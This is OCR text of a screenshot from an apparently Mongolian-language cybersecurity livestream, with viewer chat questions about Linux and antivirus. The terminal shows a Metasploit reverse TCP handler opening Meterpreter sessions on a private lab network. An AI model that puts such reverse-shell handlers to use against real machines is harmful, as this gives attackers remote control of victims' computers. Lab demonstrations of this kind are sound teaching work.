 https://studio.youtube.com/live_chat?is_p...
https://studio.youtube.com/live_chat?is_popout=1&v=...
Top chat
Welcome to live chat! Remember to
guard your privacy and abide by our
community guidelines.
LEARN MORE
Saruulbilig Zulgerel hi
Saruulbilig Zulgerel
ta yor n tsaashdaa
cyber security ch ymu linux-ee urgeljluuleed
video hiih uu?
Saruulbilig Zulgerel yaj jim olon zuil ruu
orson be yaj amjuuldag bsin
Saruulbilig Zulgerel tsagiin
manegementtei bsnu esvl hussen uydee
hiideg bsnu
Usukhhbayar Tmrbtr matematciin
medleggui hun it chigleleer yvhad zugeer
uu, matematic her chuhal ve
tempnull live aa hadaglahu
tempnull ene uzvvvlj baigaa chin zuvhun
local neg suljee ashiglaj bgaa computer
orh bolomjtoi bizdee
tempnull herhen hamgaalahuu
tempnull tanii zuvluh anti virus programm
yu ve ?
tempnull mmmhm
tempnull ene bichlegiin sedevees uur ym
asuuj bolhu
tempnull ih surguuli baihad system
hamgaalalt deer biy daalt hiih uzej bsn duu
tempnull mmmhm
tempnull aaan
tempnull arch linux her gej boddog ve?
Batkhishig D
Say something...
0/200
Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
jeefo@kali: ~
05:33 PM
jeefo@kali: ~
File Actions Edit View Help
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 192.168.1.4:4444
[*] Sending stage (175174 bytes) to 192.168.1.3
[*] Sending stage (175174 bytes) to 192.168.1.3
[*] Meterpreter session 1 opened (192.168.1.4:4444 -> 192.168.1.3:56723) at 2021-09-09 17:33:37 +0800
[*] Meterpreter session 2 opened (192.168.1.4:4444 -> 192.168.1.3:57878) at 2021-09-09 17:33:38 +0800
Right Ctrl
EN
2:33 AM
9/9/2021